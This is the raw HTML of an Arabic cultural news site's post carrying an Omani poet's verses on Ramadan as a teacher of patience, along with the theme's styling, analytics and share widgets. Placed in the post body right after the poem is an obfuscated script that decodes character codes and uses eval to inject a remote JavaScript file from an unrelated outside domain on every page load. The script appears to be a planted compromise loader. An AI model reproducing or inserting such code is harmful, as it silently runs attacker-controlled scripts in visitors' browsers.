a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/75677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=75677" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=75677' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="سالم بن علي الكلباني | شاعر عُماني أرسِل نسائِمَكَ الشذية رَفرفا وأَفِض سيولَ الحُبِّ من نَبعِ الصفا |||| واروِ النُّفوسَ الظَامِئاتِ مَحبَّةً واجعَل" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-75677 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الثلاثاء, يناير 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118214">الشاعره إسراء الاسدي توقع اليوم ديونها &#8220;دون ذلك وأكثر&#8221; في جناح دار المفكر العربي بمعرض القاهرة الدولي للكتاب</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118210">العلم تحت المقصلة… والفساد خارج المساءلة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118206">قَمرٌ بمكّة يكتمل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118195">التنمية الذاتية وأفق الاستدامة: تجربة قطرية&#8221;.. مَانِيفِسْتُو النهضة الشاملة ومنارة العبور نحو المستقبل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118189">حاليا في معرض الكتاب.. &#8220;العروسة فى الفن والحياة&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118183">٣٦ عامآ على وفاة شيخ قرّاء الحجاز / عباس مقادمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118175">ترميم مخطوطة في تجربة حية بجناح الأزهر لتعريف الزائرين بخطوات الترميم اليدوي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118169">هذه جازان.. تعزيز سياحة ونشر إرثٍ ثقافي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118148">*النورس الثقافي كرم الموهوبين ذوي الهمم*</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118141">عندما تُطارد الألقاب العلمية</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=75677&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">رمضان مُعلِّم الصبر</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"></span>
		<h1 class="post-title entry-title">
			رمضان مُعلِّم الصبر		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 2, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 432 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&#038;url=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1%20https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="307" src="https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني-300x118.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني-1024x402.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني-768x302.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: center;"><span style="color: #0000ff;"><strong><span style="font-size: 10pt;">سالم بن علي الكلباني | شاعر عُماني</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">أرسِل نسائِمَكَ الشذية رَفرفا </span><br />
<span style="font-size: 10pt;">وأَفِض سيولَ الحُبِّ من نَبعِ الصفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">واروِ النُّفوسَ الظَامِئاتِ مَحبَّةً</span><br />
<span style="font-size: 10pt;">واجعَل سرائِرَها أَرقَّ وأَلطَفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وانشر ضياءَكَ في البَصائِرِ واضِعاً</span><br />
<span style="font-size: 10pt;">بِيَدِ الهدى في كُلِّ قلبٍ مُصحفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">ها أنتَ يا رَمضان عُدتَ مُباركاً </span><br />
<span style="font-size: 10pt;">تَهِبُ الإرادَةَ قُوةً أن تَضعفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وتقُولُ للنفسِ النفيسَةِ إن من </span><br />
<span style="font-size: 10pt;">سَوَّاكِ زانَكِ بالجَمالِ وشَرَّفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وأَبى لِقدرِكِ أن تكوني عَبدَةً</span><br />
<span style="font-size: 10pt;">للجِسمِ إن هُو في هواهُ تَعسَّفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">سيري عَلى ضوءِ الحَقيقَةِ تُبصِري</span><br />
<span style="font-size: 10pt;">ما كانَ من سِرِّ الغُّيوبِ قد اختفى</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وتدرَّعي بالصَّبرِ كَيمَا تتقي</span><br />
<span style="font-size: 10pt;">فِتن الحياةِ وما أشدَّ وأعنَفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">ويَدُ الفناءِ طَويلَةٌ فَتَهَّيئي </span><br />
<span style="font-size: 10pt;">لِتُغادِري الدُنيا أَعفَّ وأنظَفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">رَمضانُ والأيام يطوي بَعضُها</span><br />
<span style="font-size: 10pt;">بعضاً وكم غَفل المُسيءُ وسَوَّفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وتَعودُ أَنتَ مُنبِّهاً ومُذكِّراً </span><br />
<span style="font-size: 10pt;">ومُجدِّداً ومُؤكِّداً ومُعرِّفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وتَعودُ تَصرُخُ بالأنامِ توقَّفوا</span><br />
<span style="font-size: 10pt;">بعدَ استِنانٍ دامَ عاماً مُجحِفا</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">||||</span></p>
<p style="text-align: center;"><span style="font-size: 10pt;">وتَعودُ بِالغُفرانِ والرُّحمى التي </span><br />
<span style="font-size: 10pt;">وَعَدَ الرَّحيمُ عِباده مُتَلطِّفا</span></p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="75677" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86+%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85+%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677" data-link="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86+%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85+%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D75677"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أبريل 2, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 432 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&#038;url=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
